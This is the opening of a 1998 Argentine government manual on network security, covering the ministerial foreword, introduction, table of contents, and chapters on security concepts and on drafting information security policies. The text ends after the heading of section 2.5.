

Manual de Seguridad en Redes

Equipo de Seguridad en Redes

Subsecretaría de Tecnologías Informáticas
Secretaría de la Función Pública

Versión 1.0
Diciembre 1998.

Presentación

Como Secretaria de la Función Pública he asumido la responsabilidad de contribuir al perfeccionamiento de la organización y definir la política informática en el ámbito de la Administración Pública Nacional.

Para dar cumplimiento a estos objetivos y desde el inicio de mi gestión, vengo dedicando importantes esfuerzos y recursos para favorecer el uso pleno de la tecnología con el fin de alcanzar un Estado moderno y eficiente al servicio de los ciudadanos, que permita a nuestro país interactuar con las naciones más avanzadas.

En este marco, permítanme citarles como ejemplo la firma del Decreto N° 427/98, por el cual se crea la Infraestructura de Firma Digital para el Sector Público Nacional, habilitando el uso de esa tecnología para los actos internos de administración y otorgando a la Secretaría de la Función Pública las funciones de Autoridad de Aplicación y de Organismo Licenciante, a cargo de la habilitación de Autoridades Certificantes para su funcionamiento dentro de la Administración Pública Nacional. Quiero destacar la importancia de la promulgación del decreto mencionado, ya que constituye el primer antecedente a nivel nacional que otorga validez a la firma digital, en este caso por un plazo experimental de 24 meses, y distingue a nuestro país entre los primeros en el mundo en promulgar una normativa de avanzada en este novedoso campo.

Asimismo, emitimos los Estándares Tecnológicos para la Administración Pública Nacional, que constituyen una eficaz herramienta que posibilita que los organismos públicos avancen en los procesos de racionalización, estandarización y homogeneización de las contrataciones tecnológicas y que han trascendido el ámbito propio de aplicación habiendo sido adoptados por numerosas jurisdicciones provinciales, otros poderes del Estado y organismos rectores de Política Informática de Países Iberoamericanos.

No puedo dejar de hacer referencia al Problema del Año 2000, que motiva mi preocupación y la de las autoridades de los organismos de la Administración Nacional. Hemos iniciado una intensa labor con el objetivo de garantizar las funciones críticas que debe cumplir el Estado. A tal efecto, trabaja un grupo de profesionales nucleados en la Unidad Ejecutora 2000 con el objeto de brindar asistencia técnica y supervisar las acciones tendientes a la búsqueda de soluciones para la problemática, cubriendo no sólo a los organismos de la Administración Pública Nacional, sino también a los entes reguladores de actividades que implican servicios públicos para el ciudadano. Puedo afirmar, sin equivocarme, que nos encontramos a la cabeza en Latinoamérica respecto de la metodología seguida en el Sector Público, habiendo participado en numerosos

foros nacionales e internacionales y siendo consultados en forma permanente por diversas entidades del Sector privado nacional.

Sin embargo, sé que las tecnologías por sí mismas de poco sirven: **es lo que la gente hace con ellas lo que marca la diferencia**. Por ello estamos dedicando importantes esfuerzos para la jerarquización del personal que desarrolla funciones informáticas y para la valorización de las áreas responsables de los sistemas de información. En esta campo hemos fomentado la capacitación en materia de Tecnologías Informáticas, a fin de lograr un mayor entendimiento de sus potencialidades, especialmente para el gerenciamiento público.

Ya en el campo específico que motiva el trabajo que sigue, nadie puede discutir hoy en día que la seguridad de las Tecnologías Informáticas **es** un componente necesario de los sistemas de información y tanto los entes públicos como los privados, del país y del mundo, empiezan a dedicar recursos materiales y humanos cada vez más significativos a esta área.

Por ello he dispuesto la adopción de una serie de medidas, entre las cuales se inscribe el presente trabajo, con el objetivo de robustecer el área de Seguridad Informática en el ámbito de mi competencia.

Este manual fue elaborado con la intención de facilitar la tarea de quienes tienen a su cargo la administración de las redes del Sector Público Nacional. Colaboraron en su redacción el Ing. Leonardo Hoet, los Sres. Rodolfo Cozzi y Rodrigo Seguel y el personal de la Dirección Nacional de Coordinación e Integración Tecnológica. A ellos, mi reconocimiento por la labor realizada.



Claudia E. Bello
Secretaria de la Función Pública

Introducción

En la actualidad, las organizaciones son cada vez más dependientes de sus redes informáticas y un problema que las afecte, por mínimo que sea, puede llegar a comprometer la continuidad de las operaciones.

La falta de medidas de seguridad en las redes es un problema que está en crecimiento. Cada vez es mayor el número de atacantes y cada vez están más organizados, por lo que van adquiriendo día a día habilidades más especializadas que les permiten obtener mayores beneficios. Tampoco deben subestimarse las fallas de seguridad provenientes del interior mismo de la organización.

La propia complejidad de la red es una dificultad para la detección y corrección de los múltiples y variados problemas de seguridad que van apareciendo. En medio de esta variedad, han ido aumentando las acciones poco respetuosas de la privacidad y de la propiedad de recursos y sistemas. "Hackers", "crakers", entre otros, han hecho aparición en el vocabulario ordinario de los usuarios y de los administradores de las redes

Además de las técnicas y herramientas criptográficas, es importante recalcar que un componente muy importante para la protección de los sistemas consiste en la atención y vigilancia continua y sistemática por parte de los responsables de la red.

A la hora de plantearse en qué elementos del sistema se deben de ubicar los servicios de seguridad podrían distinguirse dos tendencias principales:

Protección de los sistemas de transferencia o transporte. En este caso, el administrador de un servicio asume la responsabilidad de garantizar la transferencia segura al usuario final de la información de forma lo más transparente posible.

Ejemplos de este tipo de planteamientos serían el establecimiento de un nivel de transporte seguro, de un servicio de mensajería con MTAs (Mail Transport Agents) seguras, o la instalación de un firewall, que defiende el acceso a una parte protegida de una red.

Aplicaciones seguras extremo a extremo. Si pensamos, por ejemplo, en el correo electrónico, consistiría en construir un mensaje en el cual el contenido ha sido asegurado mediante un procedimiento de encapsulado previo al envío. De esta forma, el mensaje puede atravesar sistemas heterogéneos y poco fiables sin por ello perder la validez de los servicios de seguridad provistos. Aunque el acto de asegurar el mensaje cae bajo la responsabilidad del usuario final, es razonable pensar que dicho usuario deberá usar una herramienta amigable proporcionada por el responsable de seguridad de su organización. Esta misma operatoria, puede usarse para abordar el problema de

la seguridad en otras aplicaciones tales como videoconferencia, acceso a bases de datos, etc.

En ambos casos, un problema de capital importancia es la gestión de passwords. Este problema es inherente al uso de la criptografía y debe estar resuelto antes de que el usuario esté en condiciones de enviar un solo bit seguro.

En este contexto, hemos elaborado este material. Con él nos proponemos facilitar las tareas de todos aquellos que se encuentran actualmente involucrados en las decisiones respecto de las redes de información y de sus modos de administración, al tiempo de alertar sobre la importancia crítica de la seguridad. Creemos que un adecuado tratamiento de esta problemática resulta absolutamente vital, debido a las amenazas cada vez mayores a las que la información se encuentra expuesta.

En el transcurso de las diversas secciones se desarrollarán básicamente, los siguientes temas:

- El valor de los datos
- Las políticas de seguridad informática
- Los procedimientos para el resguardo de la información
- Los principales ataques a las redes de información
- Las passwords
- Las herramientas de control y seguimiento de accesos

El material cuenta, además, con un glosario final en el que se definen los principales términos que se utilizan durante este trabajo.

Esperamos que constituya un buen punto de partida para la reflexión y el debate sobre estas problemáticas en su organización.

Tabla de Contenidos

Presentación	i
Introducción	iii
Tabla de Contenidos	vi
1 - Conceptos de seguridad	1-1
1.1 - <i>¿Cuál puede ser el valor de los datos?</i>	1-1
1.2 - <i>Definiciones</i>	1-2
1.3 - <i>Seguridad Global</i>	1-3
1.4 - <i>Impacto en la organización</i>	1-3
1.5 - <i>Visibilidad del proceso</i>	1-4
1.6 - <i>Implementación</i>	1-5
1.7 - <i>Apostilla</i>	1-5
2 - Políticas generales de seguridad	2-1
2.1 - <i>¿Qué son las políticas de seguridad informática (PSI)?</i>	2-1
2.2 - <i>Elementos de una política de seguridad informática</i>	2-1
2.3 - <i>Algunos parámetros para establecer políticas de seguridad</i>	2-2
2.4 - <i>Proposición de una forma de realizar el análisis para llevar a cabo un sistema de seguridad informática</i>	2-3
2.5 - <i>¿Por qué las políticas de seguridad informática generalmente no consiguen implantarse?</i>	2-4
2.6 - <i>Las políticas de seguridad informática como base de la administración de la seguridad integral.</i>	2-5
2.7 - <i>Riesgos</i>	2-6
2.8 - <i>Niveles de trabajo</i>	2-8
2.8.1 – <i>Confidencialidad</i>	2-8
2.8.2 – <i>Integridad</i>	2-8
2.8.3 - <i>Autenticidad</i>	2-8
2.8.4 - <i>No – repudio</i>	2-8
2.8.5 - <i>Disponibilidad de los recursos y de la información</i>	2-9
2.8.6 – <i>Consistencia</i>	2-9
2.8.7 - <i>Control de acceso a los recursos</i>	2-9
2.8.8 – <i>Auditoría</i>	2-9
2.9 - <i>Algoritmo</i>	2-9
3 - ¿Cómo establecer los niveles de riesgo de los recursos involucrados? 3-1	
3.1 - <i>Ejemplo práctico</i>	3-2
3.2 - <i>Acerca de los procedimientos</i>	3-6
3.3 - <i>Procedimiento de alta de cuenta de usuario</i>	3-6

3.4 - Procedimiento de baja de cuenta de usuario.....	3-7
3.5 - Procedimiento para determinar las buenas passwords.....	3-7
3.6 - Procedimientos de verificación de accesos.....	3-8
3.7 - Procedimiento para el chequeo del tráfico de la red.....	3-8
3.8 - Procedimiento para el monitoreo de los volúmenes de correo.....	3-8
3.9 - Procedimientos para el monitoreo de conexiones activas.....	3-8
3.10 - Procedimiento de modificación de archivos.....	3-8
3.11 - Procedimientos para el resguardo de copias de seguridad.....	3-9
3.12 - Procedimientos para la verificación de las máquinas de los usuarios ...	3-9
3.13 - Procedimientos para el monitoreo de los puertos en la red.....	3-9
3.14 - Procedimientos de cómo dar a publicidad las nuevas normas de seguridad.....	3-9
3.15 - Procedimientos para la determinación de identificación de usuario y grupo de pertenencia por defecto.....	3-10
3.16 - Procedimientos para recuperar información.....	3-10
3.17 - Check-Lists.....	3-10
4 - Tipos de Ataques y Vulnerabilidades	4-1
4.1 - Negación de servicio (denial of service).....	4-1
4.1.1 - ¿Qué es "Denial of service"? Descripción de ataques.....	4-1
4.1.2 - Modos de ataque	4-1
4.1.3 - Consumo de recursos escasos, limitados, o no renovables	4-2
4.1.4 - Destrucción o alteración de la información de configuración.....	4-4
4.1.5 - Destrucción o alteración física de los componentes de la red.....	4-4
4.1.6 - Prevención y respuesta	4-4
4.2 - Cracking de passwords	4-5
4.2.1 - El archivo "/etc/password": descripción.....	4-5
4.2.2 - Descubrir una password.....	4-7
4.3 - E-mail bombing y spamming	4-9
4.3.1 - Descripción	4-9
4.3.2 - Detalles técnicos	4-10
4.3.3 - ¿Cómo proceder?.....	4-10
4.4 - Problemas de seguridad en el FTP.....	4-11
4.4.1 - El comando PORT	4-11
4.4.2 - El Protocolo FTP.....	4-11
4.4.3 - El ataque "Ftp bounce"	4-11
4.4.4 - Bypass de dispositivos de filtrado dinámicos.....	4-12
4.4.5 - Soluciones	4-13
4.4.6 - Otros problemas del FTP.....	4-14
4.5 - Seguridad en WWW	4-15
4.5.1 - Conclusión	4-18
4.6 - TFTP.....	4-18
4.7 - TELNET	4-19
4.8 - Los comandos "r"	4-19
4.9 - Seguridad en NetBIOS.....	4-20
4.9.1 - Qué hacer.....	4-21

5 - Descripción de algunas herramientas de control y seguimiento de accesos.....	5-1
5.1 - <i>tcp-wrappers</i>	5-1
5.2. - <i>Netlog</i>	5-4
5.2.1. - <i>Tcplogger</i>	5-4
5.2.2. - <i>Udplogger</i>	5-5
5.2.3. - <i>Icmplogger</i>	5-5
5.2.4. - <i>Etherscan</i>	5-6
5.2.5. - <i>nstat</i>	5-7
5.3. - <i>argus</i>	5-7
5.4. - <i>tcpdump</i>	5-8
5.5. - <i>SATAN (Security Administrator Tool for Analyzing Networks)</i>	5-9
5.6. - <i>ISS (Internet Security Scanner)</i>	5-10
5.7. - <i>Courtney</i>	5-10
5.8. - <i>Gabriel</i>	5-10
5.9. - <i>tcplis</i>	5-11
5.10. - <i>nocol (Network Operations Center On-Line)</i>	5-11
6. - Herramientas que chequean la integridad del sistema	6-1
6.1. - <i>COPS (Computer Oracle and Password System)</i>	6-1
6.2. - <i>Tiger</i>	6-2
6.3. - <i>Crack</i>	6-3
6.4. - <i>Tripwire</i>	6-3
6.5. - <i>chkwtmp</i>	6-4
6.6. - <i>chklastlog</i>	6-4
6.7. - <i>spar</i>	6-4
6.8. - <i>Isuf (List Open Files)</i>	6-4
6.9. - <i>cpm (Check Promiscuous Mode)</i>	6-5
6.10. - <i>ifstatus</i>	6-5
6.11. - <i>osh (Operator Shell)</i>	6-6
6.12. - <i>noshell</i>	6-6
6.13. - <i>trinix</i>	6-7
7.- Herramientas para Windows NT	7-1
7.1. - <i>Monitor de eventos</i>	7-1
7.2. - <i>Monitor de red</i>	7-1
7.3. - <i>Monitor de Performance</i>	7-1
7.3.1. - Errores de permisos de accesos	7-2
7.3.2. - Errores de logon	7-2
7.4 - <i>Paquetes para Windows NT</i>	7-2
7.4.1. - <i>Windows NT Resource Kit</i>	7-2
7.4.2 - <i>Internet Scanner</i>	7-2
7.4.3 - <i>ScanNT</i>	7-2
7.4.4 - <i>NetXRay</i>	7-3
7.4.5 - <i>Suck Server</i>	7-3
7.4.6 - <i>Red Button</i>	7-3

7.5 - Síntesis	7-3
Anexo 1 - Glosario.....	A1-1
Anexo 2 - Notas	A2-1
Anexo 3 - Referencias.....	A3-1
Anexo 4.....	A4-1
Anexo 5.....	A5-1

1 - Conceptos de seguridad

En la actualidad, la seguridad informática ha adquirido gran auge, dadas las cambiantes condiciones y las nuevas plataformas de computación disponibles. La posibilidad de interconectarse a través de redes, ha abierto nuevos horizontes que permiten explorar más allá de las fronteras de la organización. Esta situación ha llevado a la aparición de nuevas amenazas en los sistemas computarizados.

Consecuentemente, muchas organizaciones gubernamentales y no gubernamentales internacionales [1,2] han desarrollado documentos y directrices que orientan en el uso adecuado de estas destrezas tecnológicas y recomendaciones con el objeto de obtener el mayor provecho de estas ventajas, y evitar el uso indebido de la mismas. Esto puede ocasionar serios problemas en los bienes y servicios de las empresas en el mundo.

En este sentido, *las políticas de seguridad informática (PSI) surgen como una herramienta organizacional para concientizar a cada uno de los miembros de una organización sobre la importancia y la sensibilidad de la información y servicios críticos que favorecen el desarrollo de la organización y su buen funcionamiento.*

1.1 - ¿Cuál puede ser el valor de los datos?

Establecer el valor de los datos es algo totalmente relativo, *pues la información constituye un recurso que, en muchos casos, no se valora adecuadamente debido a su intangibilidad*, cosa que no ocurre con los equipos, la documentación o las aplicaciones. Además, *las medidas de seguridad no influyen en la productividad del sistema* por lo que las organizaciones son reticentes a dedicar recursos a esta tarea.

Cuando hablamos del valor de la información nos referimos, por ejemplo, a qué tan peligroso es enviar la información de mi tarjeta de crédito a través de Internet para hacer una compra, en una red gigantesca donde viajan no únicamente los 16 dígitos de mi tarjeta de crédito sino millones de datos más , gráficas, voz y vídeo.

De hecho, este tema es complejo. Algunos expertos opinan que se corre más peligro cuando se entrega una tarjeta de crédito al empleado de un restaurante o cuando se la emplea telefónicamente para efectivizar alguna compra.

El peligro más grande radica no en enviar la información sino una vez que esta información, unida a la de miles de clientes más, reposa en una base de datos de la compañía con las que se concretó el negocio. Con un único acceso no autorizado a esta base de datos, es posible que alguien obtenga no únicamente mis datos y los de mi tarjeta, sino que tendrá acceso a los datos y tarjetas de todos los clientes de esta compañía.

En efecto, el tema no está restringido únicamente a Internet. Aunque no se esté conectado a Internet, una red está expuesta a distintos tipos de ataques electrónicos, incluidos los virus.

Para tratar de asignar un valor al costo del delito electrónico podríamos mencionar el reporte de la agencia norteamericana Defense Information Systems Agency titulado "Defending the Defense Information Infrastructure- Defense Information Systems Agency", del 9 de julio de 1996. En dicho informe las corporaciones más grandes de los Estados Unidos reportan haber experimentado pérdidas estimadas en U\$S 800 millones dólares en 1996 debido a ataques a la red. Asimismo el informe de marzo de 1997 de The Computer Security Institute (CSI) indica que el crimen de cómputo continúa en alza y se reportan pérdidas superiores a los U\$S 100 millones de dólares y esto es tan solo durante el primer cuarto del año 1997. Si, además, tenemos en cuenta que según las estadísticas de estas agencias norteamericanas sólo 1 de cada 500 ataques son detectados y reportados, ya es posible hacerse una idea de los valores involucrados en este tipo de delito.

Por esto, y por cualquier otro tipo de consideración que se tenga en mente, es realmente válido pensar que cualquier organización que trabaje con computadoras - y hoy en día más específicamente con redes de computadoras - debe tener normativas que hacen al buen uso de los recursos y de los contenidos, es decir, al buen uso de la información.

1.2 - Definiciones

Dado que se está tratando con conceptos que pueden tener múltiples interpretaciones, parece prudente acordar ciertos significados específicos. Por tanto, hemos recurrido a algunas definiciones, todas ellas extraídas del diccionario Espasa Calpe.

- Seguridad: es "calidad de seguro", y, seguro está definido como "libre de riesgo".
- Información: es "acción y efecto de informar".
- Informar: es "dar noticia de una cosa".
- Redes: es "el conjunto sistemático de caños o de hilos conductores o de vías de comunicación o de agencias y servicios o recursos para determinado fin".

Uniendo todas estas definiciones, podemos establecer qué se entiende por Seguridad en redes.

Seguridad en Redes: es mantener la provisión de información libre de riesgo y brindar servicios para un determinado fin.

Si trabajamos en definir Seguridad en Redes con los elementos que conocemos, podemos llegar a una definición más acertada :

Seguridad en redes es mantener bajo protección los recursos y la información con que se cuenta en la red, a través de procedimientos basados en una política de seguridad tales que permitan el control de lo actuado.

1.3 - Seguridad Global

¿Qué es una red global?. El concepto de red global incluye todos los recursos informáticos de una organización, aún cuando estos no estén interconectados:

- Redes de área local (LAN),
- Redes de área metropolitana (MAN),
- Redes nacionales y supranacionales (WAN),
- Computadoras personales, minis y grandes sistemas.

De manera que, seguridad global es mantener bajo protección todos los componentes de una red global.

Al fin de cuentas, los usuarios de un sistema son una parte a la que no hay que olvidar ni menospreciar. **Siempre hay que tener en cuenta que la seguridad comienza y termina con personas.**

Obtener de los usuarios la concientización de los conceptos, usos y costumbres referentes a la seguridad, requiere tiempo y esfuerzo. Que los usuarios se concienticen de la necesidad y, más que nada, de las ganancias que se obtienen implementando planes de seguridad, exige trabajar directamente con ellos, de tal manera que se apoderen de los beneficios de tener un buen plan de seguridad. (Por ejemplo: permite que se determine exactamente lo que debe hacer cada uno y cómo debe hacerlo, y, también las desviaciones que se pueden producir). De esta forma, ante cualquier problema, es muy fácil determinar dónde se produjo o de dónde proviene.

Para realizar esto, lo más usado, y que da muy buenos resultados es hacer "grupos de trabajo" en los cuales se informen los fines, objetivos y ganancias de establecer medidas de seguridad, de tal manera que los destinatarios finales se sientan informados y tomen para sí los conceptos. Este tipo de acciones favorece, la adhesión a estas medidas.

1.4 - Impacto en la organización

La implementación de políticas de seguridad, trae aparejados varios tipos de problemas que afectan el funcionamiento de la organización. ¿Cómo pueden impactar si se implementan para hacer más seguro el sistema?. En realidad, la implementación de un sistema de seguridad conlleva a incrementar la complejidad en la operatoria de la organización, tanto técnica como administrativa.

Por ejemplo, la disminución de la funcionalidad o el decremento de la operatividad tal vez sea uno de los mayores problemas. Esto se puede aclarar de la siguiente manera: en un primer momento, el usuario, para acceder a tal recurso, debía realizar un solo login. Ahora, con la implementación del nuevo esquema de seguridad, debe

realizar dos logines: uno para ingresar al sistema y otro para acceder al recurso. El usuario visualiza esto como un nuevo impedimento en su tarea, en lugar de verlo como una razón de seguridad para él, pues de esta manera, se puede controlar más el uso del recurso y, ante algún problema, será mucho más fácil establecer responsabilidades.

Por otro lado, al poner en funcionamiento una nueva norma de seguridad, ésta traerá una nueva tarea para la parte técnica (por ejemplo, cambiar los derechos a algo de algunos usuarios) y administrativamente, se les deberá avisar por medio de una nota de los cambios realizados y en qué les afectará.

1.5 - Visibilidad del proceso

En un reciente estudio de Datapro Research Corp. se resumía que los problemas de seguridad en sistemas basados en redes responde a la siguiente distribución:

- Errores de los empleados 50%
- Empleados deshonestos 15%
- Empleados descuidados 15%

Otros 20% (Intrusos ajenos a la Empresa 10%; Integridad física de instalaciones 10%)

Se puede notar que el 80% de los problemas, son generados por los empleados de la organización, y, éstos se podrían tipificar en tres grandes grupos:

- Problemas por ignorancia
- Problemas por haraganería
- Problemas por malicia

Entre estas razones, la ignorancia es la más fácil de direccionar. Desarrollando tácticas de entrenamiento y procedimientos formales e informales son fácilmente neutralizadas. Los usuarios, además, necesitan de tiempo en tiempo, que se les recuerden cosas que ellos deberían conocer.

La haraganería será siempre una tentación –tanto para los administradores de sistemas como para los usuarios – pero, se encuentra que éste es un problema menor cuando los usuarios ven las metas de los sistemas de seguridad. Esto requiere soporte de las Gerencias y de la Administración, y de la organización como un todo formado por usuarios individuales. En adición, una atmósfera que se focalice en las soluciones, en lugar de censurar, es generalmente más eficiente que aquella que tiende a la coerción o la intimidación.

La malicia, se debe combatir creando una cultura en la organización que aliente la lealtad de los empleados.

La **visibilidad** es permitir el aporte de las personas de la organización y, dar a conocer las acciones tomadas. Es decir que, cuando se deben producir cambios en las políticas no es necesario que se decidan unilateralmente. Es altamente deseable que se formen grupos de trabajo para discutir y/o conocer el alcance y el tipo de medidas a

llevar a cabo (esta metodología de trabajo se puede implementar por lo menos en un 80 % de las veces en que se presenta esta cuestión). Esto, además de llevar algunas veces a obtener soluciones que son más efectivas que las que se pensaban tomar, hace que aquellos que sean tocados por las modificaciones no se sientan recelosos de los cambios realizados y se comprometan con el cambio. Luego, una vez tomada la decisión, se debe comunicar fehacientemente a los involucrados de los cambios realizados por medio de minutas, notas o boletines informativos.

De esta manera, aseguramos que los hechos son visibles al resto de la organización. Como consecuencia, las personas no sienten resquemores o recelos de las nuevas medidas implementadas y adhieren rápidamente a ellas. Cabría, asimismo, tener en cuenta cuando deban realizarse modificaciones, hacerlas contando con la asesoría de la parte legal. Así, se pueden llegar a establecer los alcances de las penalidades en caso de infringir las normas dictadas. Respecto de este punto, es también aconsejable que las modificaciones o nuevas normativas, así como las penalizaciones, estén bien publicitadas, ya sea por medio de boletines, en tableros de novedades, en transparencias o por cualquier medio que permita llevar a cabo estas acciones con razonable éxito.

1.6 - Implementación

La implementación de medidas de seguridad, es un proceso técnico-administrativo. Como este proceso debe abarcar toda la organización, sin exclusión alguna, ha de estar fuertemente apoyado por el sector gerencial, ya que sin ese apoyo, las medidas que se tomen no tendrán la fuerza necesaria.

Hay que tener muy en cuenta la complejidad que suma a la operatoria de la organización la implementación de éstas medidas (ver párrafo "Impacto en la Organización"). Será necesario sopesar cuidadosamente la ganancia en seguridad respecto de los costos administrativos y técnicos que se generen.

También, como hemos mencionado anteriormente, es fundamental no dejar de lado la notificación a todos los involucrados en las nuevas disposiciones y, darlas a conocer al resto de la organización con el fin de otorgar visibilidad a los actos de la administración.

De todo lo expuesto anteriormente, *resulta claro que proponer o identificar una política de seguridad requiere de un alto compromiso con la organización, agudeza técnica para establecer fallas y debilidades, y constancia para renovar y actualizar dicha política en función del dinámico ambiente que rodea las organizaciones modernas.*

1.7 - Apostilla

Un reciente estudio indica que para el 25% de los responsables de la información en empresas de más de 100 empleados, a la seguridad no se le da una prioridad alta dentro de la organización y, en los casos en que se da esta prioridad, creen que el resto

de la organización no presta a este tema la atención que requiere. Este estudio nos presenta un material interesante para pensar y debatir.

1. Organization for Economic Cooperation and Development (OECD) Guidelines for Security of Information Systems. 1992.

2. SWANSON et al. (1996) National Institute of Standard and Technology (NIST). General Principles for Information and systems Security Policies.

2 - Políticas generales de seguridad

2.1 - ¿Qué son las políticas de seguridad informática (PSI)?

Una política de seguridad informática es una forma de comunicarse con los usuarios y los gerentes [3, pág.382]. Las PSI establecen el canal formal de actuación del personal, en relación con los recursos y servicios informáticos, importantes de la organización.

No se trata de una descripción técnica de mecanismos de seguridad, ni de una expresión legal que involucre sanciones a conductas de los empleados. Es más bien una descripción de los que deseamos proteger y el por qué de ello.

Cada PSI es consciente y vigilante del personal por el uso y limitaciones de los recursos y servicios informáticos críticos de la compañía.

2.2 - Elementos de una política de seguridad informática

Como mencionábamos en el apartado anterior, una PSI debe orientar las decisiones que se toman en relación con la seguridad. Por tanto, requiere de una disposición por parte de cada uno de los miembros de la empresa para lograr una visión conjunta de lo que se considera importante.

Las PSI deben considerar entre otros, los siguientes elementos: [4]

- Alcance de las políticas, incluyendo facilidades, sistemas y personal sobre la cual aplica. Es una invitación de la organización a cada uno de sus miembros a reconocer la información como uno de sus principales activos así como, un motor de intercambio y desarrollo en el ámbito de sus negocios. Invitación que debe concluir en una posición.
- Objetivos de la política y descripción clara de los elementos involucrados en su definición.
- Responsabilidades por cada uno de los servicios y recursos informáticos a todos los niveles de la organización.
- Requerimientos mínimos para configuración de la seguridad de los sistemas que cobija el alcance de la política.
- Definición de violaciones y de las consecuencias del no cumplimiento de la política.
- Responsabilidades de los usuarios con respecto a la información a la que ella tiene acceso.

Las PSI deben ofrecer explicaciones comprensibles acerca de por qué deben tomarse ciertas decisiones, transmitir por qué son importantes estos u otros recursos o servicios.

De igual forma, las PSI establecen las expectativas de la organización en relación con la seguridad y lo que ella puede esperar de las acciones que la materializan en la compañía. Deben mantener un lenguaje común libre de tecnicismos y términos legales que impidan una comprensión clara de las mismas, sin sacrificar su precisión y formalidad dentro de la empresa.

Por otra parte, la política debe especificar la autoridad que debe hacer que las cosas ocurran, el rango de los correctivos y sus actuaciones que permitan dar indicaciones sobre la clase de sanciones que se puedan imponer. No debe especificar con exactitud qué pasara o cuándo algo sucederá; no es una sentencia obligatoria de la ley. [4, pág.383]

Finalmente, las PSI como documentos dinámicos de la organización, deben seguir un proceso de actualización periódica sujeto a los cambios organizacionales relevantes: crecimiento de la planta de personal, cambio en la infraestructura computacional, alta rotación de personal, desarrollo de nuevos servicios, cambio o diversificación de negocios entre otros.

2.3 - Algunos parámetros para establecer políticas de seguridad


Si bien las características de la PSI que hemos mencionado hasta el momento, nos muestran una perspectiva de las implicaciones en la formulación de estas directrices, revisaremos a continuación, algunos aspectos generales recomendados para la formulación de las mismas.

- Considere efectuar un ejercicio de análisis de riesgos informático, a través del cual valore sus activos, el cual le permitirá afinar las PSI de su organización.
- Involucre a las áreas propietarias de los recursos o servicios, pues ellos poseen la experiencia y son fuente principal para establecer el alcance y las definiciones de violaciones a la PSI.
- Comunique a todo el personal involucrado en el desarrollo de las PSI, los beneficios y riesgos relacionados con los recursos y bienes, y sus elementos de seguridad.
- Recuerde que es necesario identificar quién tiene la autoridad para tomar decisiones, pues son ellos los responsables de salvaguardar los activos críticos de la funcionalidad de su área u organización.
- Desarrolle un proceso de monitoreo periódico de las directrices en el hacer de la organización, que permita una actualización oportuna de las mismas.

Un último consejo: no dé por hecho algo que es obvio. Haga explícito y concreto los alcances y propuestas de seguridad, con el propósito de evitar sorpresas y malos entendidos en el momento de establecer los mecanismos de seguridad que respondan a las PSI trazadas.

2.4 - Proposición de una forma de realizar el análisis para llevar a cabo un sistema de seguridad informática

Diagrama para el análisis de un sistema de seguridad



Tal como puede visualizarse, en el gráfico están plasmados todos los elementos que intervienen para el estudio de una política de seguridad.

Se comienza realizando una evaluación del **factor humano** interviniente - teniendo en cuenta que éste es el punto más vulnerable en toda la cadena de seguridad -, de los **mecanismos** con que se cuentan para llevar a cabo los procesos necesarios (mecanismos técnicos, físicos ó lógicos), luego, el **medio ambiente** en que se desempeña el sistema, las consecuencias que puede traer aparejado defectos en la seguridad (pérdidas físicas, pérdidas económicas, en la imagen de la organización, etc.), y cuáles son las **amenazas posibles**.

Una vez evaluado todo lo anterior, se origina un **programa de seguridad**, que involucra los pasos a tomar para poder asegurar el umbral de seguridad que se desea. Luego, se pasa al **plan de acción**, que es cómo se va a llevar a cabo el programa de seguridad. Finalmente, se redactan los **procedimientos y normas** que permiten llegar a buen destino.

Con el propósito de asegurar el cumplimiento de todo lo anterior, se **realizan los controles y la vigilancia** que aseguran el fiel cumplimiento de los tres puntos antepuestos. Para asegurar un marco efectivo, se realizan auditorías a los controles y a los archivos **logísticos** que se generen en los procesos implementados (de nada vale tener archivos logísticos si nunca se los analizan o se los analizan cuando ya ha ocurrido un problema).

Con el objeto de confirmar el buen funcionamiento de lo creado, se procede a **simular** eventos que atenten contra la seguridad del sistema. Como el proceso de seguridad es un proceso dinámico, es necesario realizar **revisiones** al programa de seguridad, al plan de acción y a los procedimientos y normas. Estas revisiones, tendrán efecto sobre los puntos tratados en el primer párrafo y, de esta manera, el proceso se vuelve a repetir.

Es claro que el establecimiento de políticas de seguridad es un proceso dinámico sobre el que hay que estar actuando permanentemente, de manera tal que no quede desactualizado; que, cuando se le descubran debilidades, éstas sean subsanadas y, finalmente, que su práctica por los integrantes de la organización no caiga en desuso.

2.5 - ¿Por qué las políticas de seguridad informática generalmente no consiguen implantarse?

